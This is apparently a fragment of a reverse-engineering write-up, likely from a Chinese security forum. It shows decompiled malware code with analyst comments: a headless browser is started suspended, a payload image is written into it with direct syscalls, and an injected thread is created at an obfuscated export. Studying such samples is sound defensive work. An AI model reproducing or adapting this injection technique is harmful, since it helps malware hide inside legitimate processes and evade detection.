 1856 free_bytes(ptr: wide_scratch[0], len: cmdline_len);// CreateProcessW：浏览器路径 + --headless +（--disable-gpu | --incognito），挂起启动
1857 create_ok = CreateProcessW(
1858 lpApplicationName: nullptr,
1859 lpCommandLine: wide_ptr,
1860 lpProcessAttributes: nullptr,
1861 lpThreadAttributes: nullptr,
1862 bInheritHandles: false,
1863 dwCreationFlags: 4u,
1864 lpEnvironment: nullptr,
1865 lpCurrentDirectory: nullptr,
1866 lpStartupInfo: scratch_buf,
1867 lpProcessInformation: &proc_info);
1868 hHostProcess = proc_info.hProcess;
1960 if ( syscall_call( // NtWriteVirtualMemory：把整份载荷文件镜像写进目标进程
1961 a1: syscall_desc_arr,
1962 a2: hBrowser,
1963 a3: wide_scratch,
1964 a4: 0,
1965 a5: ntdll_name_str,
1966 *arg_slot2,
1967 arg_slot2_2[0]) != 0
1968 || (syscall_tbl[0] = nullptr,
1969 syscall_call( // NtCreateThreadEx：起点 = base + 导出 KdMXFBaWQ 的文件偏移
1970 a1: &syscall_desc_arr[2],
1971 a2: hInjProcess,
1972 a3: wide_scratch[0],
1973 a4: payload_base,
1974 a5: inject_base,
1975 syscall_tbl) != 0)
2001 syscall_call(a1: &syscall_desc_arr[22], a2: *scratch_buf, a3: sys_ret_b, a4: sys_ret_b_2, a5: *arg_slot0);// NtResumeThread：只恢复注入线程，浏览器主线程保
2002 *scratch_buf = 0; // NtClose：关闭刚创建的注入线程句柄
2003 if ( syscall_call(a1: &syscall_desc_arr[18], a2: mode_flag, a3: scratch_buf, a4: sys_ret_c, a5: *arg_slot0) != 0 )
2004 free_bytes(ptr: 0, len: 1);
2005 hWaitProcess = hBrowser;
2006 WaitForSingleObject(hHandle: hBrowser, dwMilliseconds: 0x2BF20u);// 等待宿主进程退出，超时 180 秒
2007 *scratch_buf = 0;
2008 GetExitCodeProcess(hProcess: hWaitProcess, lpExitCode: scratch_buf);// 取宿主进程退出码
2009 launch_mode = mode_word;
2010 attempt_idx = host_thread;
2011 if ( *scratch_buf == 259 )
2012 {
2013 TerminateProcess(hProcess: hWaitProcess, uExitCode: 1u);// 仍未退出则 TerminateProcess 强杀
2014 }
看雪